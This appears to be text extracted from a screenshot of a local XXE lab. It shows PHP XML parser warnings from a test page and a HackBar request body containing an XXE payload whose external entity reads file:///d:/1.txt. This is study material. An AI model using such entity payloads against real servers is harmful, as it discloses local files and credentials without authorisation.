 Responsive
1490 x 371
100%
No throttling
Warning: DOMDocument::loadXML(): StartTag: invalid element name in file:///d:/1.txt, line: 1 in D:\phpStudy\PHPTutorial\WWW\XXE\xml1.php on line 6
Warning: DOMDocument::loadXML(): xmlParseEntityRef: no name in file:///d:/1.txt, line: 1 in D:\phpStudy\PHPTutorial\WWW\XXE\xml1.php on line 6
Warning: DOMDocument::loadXML(): Failure to process entity goodies in Entity, line: 1 in D:\phpStudy\PHPTutorial\WWW\XXE\xml1.php on line 6
Warning: DOMDocument::loadXML(): Entity 'goodies' not defined in Entity, line: 1 in D:\phpStudy\PHPTutorial\WWW\XXE\xml1.php on line 6
Warning: simplexml_import_dom(): Invalid Nodetype to import in D:\phpStudy\PHPTutorial\WWW\XXE\xml1.php on line 7
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///d:/1.txt"> ]>
<creds>&goodies;</creds>
Name Value
安全羊